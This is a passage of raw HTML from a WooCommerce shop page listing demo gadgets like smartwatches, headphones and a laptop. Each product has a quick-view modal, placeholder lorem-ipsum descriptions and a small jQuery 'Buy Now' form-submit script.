            <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/products-img6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/products-img6-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/products-img6-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/products-img6-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/products-img6-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />            <ul class="product-btn-hover">
                <li>
                    <a href="#" data-toggle="modal" data-target="#productsModalCenter613">
                        <i data-feather="search"></i>
                    </a>
                </li>
                <li><a href="https://adventaus.com/product/joystick-controller/"><i data-feather="link"></i></a></li>
            </ul>
        </div>

        <div class="products-content">
            <h3><a href="https://adventaus.com/product/joystick-controller/">Joystick Controller</a></h3>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></span>
                        <a href="?add-to-cart=613" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-btn" data-product_id="613" data-product_sku="" aria-label="Add &ldquo;Joystick Controller&rdquo; to your cart" rel="nofollow">Add to cart</a>        </div>
                </a>    </div>
</li>
			
				<li class="product type-product post-607 status-publish last instock product_cat-uncategorized has-post-thumbnail shipping-taxable purchasable product-type-simple" >
    <div class="single-products">
        <a href="https://adventaus.com/product/smart-watch-v2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        <div class="products-image">
            <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1-100x100.jpg 100w, https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />            <ul class="product-btn-hover">
                <li>
                    <a href="#" data-toggle="modal" data-target="#productsModalCenter607">
                        <i data-feather="search"></i>
                    </a>
                </li>
                <li><a href="https://adventaus.com/product/smart-watch-v2/"><i data-feather="link"></i></a></li>
            </ul>
        </div>

        <div class="products-content">
            <h3><a href="https://adventaus.com/product/smart-watch-v2/">Smart Watch V2</a></h3>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.00</bdi></span></span>
                        <a href="?add-to-cart=607" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-btn" data-product_id="607" data-product_sku="" aria-label="Add &ldquo;Smart Watch V2&rdquo; to your cart" rel="nofollow">Add to cart</a>        </div>
                </a>    </div>
</li>
			
		</ul>
<!-- Start Products Modal -->

<!-- End Produts Modal -->
	</section>

   

		<ul class="products columns-4">
            
                        <div class="modal fade quick-view-modal" id="productsModalCenter614" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/products-img2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/products-img2-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/products-img2-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/products-img2-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/products-img2-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>Pink Smartwatch</h3>
                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    
	
	<form class="cart" action="https://adventaus.com/product/pink-smartwatch/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2c8fee">Pink Smartwatch quantity</label>
		<input
			type="number"
			id="quantity_69682de2c8fee"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="614" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="614" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="modal fade quick-view-modal" id="productsModalCenter613" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/products-img6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/products-img6-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/products-img6-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/products-img6-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/products-img6-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>Joystick Controller</h3>
                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    
	
	<form class="cart" action="https://adventaus.com/product/joystick-controller/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2c948b">Joystick Controller quantity</label>
		<input
			type="number"
			id="quantity_69682de2c948b"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="613" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="613" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="modal fade quick-view-modal" id="productsModalCenter612" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/products-img4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/products-img4-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/products-img4-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/products-img4-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/products-img4-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>Fashion Film Camera</h3>
                                    
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>599.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>499.00</bdi></span></ins></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    
	
	<form class="cart" action="https://adventaus.com/product/fashion-film-camera/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2c9afb">Fashion Film Camera quantity</label>
		<input
			type="number"
			id="quantity_69682de2c9afb"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="612" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="612" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="modal fade quick-view-modal" id="productsModalCenter611" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/products-img1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/products-img1-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/products-img1-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/products-img1-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/products-img1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>Blue Laptop</h3>
                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>599.00</bdi></span></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    
	
	<form class="cart" action="https://adventaus.com/product/blue-laptop/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2c9f97">Blue Laptop quantity</label>
		<input
			type="number"
			id="quantity_69682de2c9f97"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="611" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="611" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="modal fade quick-view-modal" id="productsModalCenter610" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/products-img3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/products-img3-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/products-img3-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/products-img3-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/products-img3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>Black Headphone</h3>
                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    <p class="stock in-stock">100 in stock</p>

	
	<form class="cart" action="https://adventaus.com/product/black-headphone/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2ca482">Black Headphone quantity</label>
		<input
			type="number"
			id="quantity_69682de2ca482"
			class="input-text qty text"
			step="1"
			min="1"
			max="100"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="610" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="610" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="modal fade quick-view-modal" id="productsModalCenter609" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1-100x100.jpg 100w, https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>ST Bluetooth Earphone</h3>
                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.00</bdi></span></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    
	
	<form class="cart" action="https://adventaus.com/product/st-bluetooth-earphone/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2ca89c">ST Bluetooth Earphone quantity</label>
		<input
			type="number"
			id="quantity_69682de2ca89c"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="609" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="609" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="modal fade quick-view-modal" id="productsModalCenter607" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1-100x100.jpg 100w, https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>Smart Watch V2</h3>
                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.00</bdi></span></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    
	
	<form class="cart" action="https://adventaus.com/product/smart-watch-v2/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2cac69">Smart Watch V2 quantity</label>
		<input
			type="number"
			id="quantity_69682de2cac69"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="607" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="607" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="modal fade quick-view-modal" id="productsModalCenter606" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/products-img5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/products-img5-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/products-img5-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/products-img5-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/products-img5-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>Real Life Smartwatch</h3>
                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    <p class="stock in-stock">50 in stock</p>

	
	<form class="cart" action="https://adventaus.com/product/real-life-smartwatch/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2cb28c">Real Life Smartwatch quantity</label>
		<input
			type="number"
			id="quantity_69682de2cb28c"
			class="input-text qty text"
			step="1"
			min="1"
			max="50"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="606" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="606" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            
                        <div class="modal fade quick-view-modal" id="productsModalCenter614" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/products-img2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/products-img2-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/products-img2-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/products-img2-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/products-img2-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>Pink Smartwatch</h3>
                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    
	
	<form class="cart" action="https://adventaus.com/product/pink-smartwatch/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2cb88d">Pink Smartwatch quantity</label>
		<input
			type="number"
			id="quantity_69682de2cb88d"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="614" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="614" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="modal fade quick-view-modal" id="productsModalCenter613" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/products-img6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/products-img6-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/products-img6-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/products-img6-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/products-img6-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>Joystick Controller</h3>
                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></span>
                                                                        <div class="woocommerce-product-details__short-description">
